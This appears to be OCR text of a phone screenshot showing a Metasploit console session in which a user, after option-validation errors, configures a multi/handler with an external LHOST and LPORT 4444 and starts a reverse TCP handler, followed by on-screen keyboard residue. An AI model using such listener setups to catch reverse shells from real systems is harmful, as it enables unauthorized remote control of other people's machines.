 10:08 PM 0.1KB/s Vo LTE 4G 59
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf5 exploit(multi/handler) > set lport 25.127.12.181
lport => 25.127.12.181
msf5 exploit(multi/handler) > exploit
[-] Exploit failed: The following options failed to validate: LHOST, L
PORT.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > set lhost 25.127.12.181
lhost => 25.127.12.181
msf5 exploit(multi/handler) > exploit
[-] Exploit failed: The following options failed to validate: LPORT.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 25.127.12.181:4444
ESC ↹ CTRL ALT — ↓ ↑
Esc ◀ ▼ ▲ ▶ SYM
( ) 1 2 3 4 5 6 7 8 9 0 @
+ - = : * ^ / { } _ [ ]
q w e r t y u i o p ◀
! a s d f g h j k l Enter
Shft z x c v b n m ? Tab
Ctrl & | Space < > ; " ' , .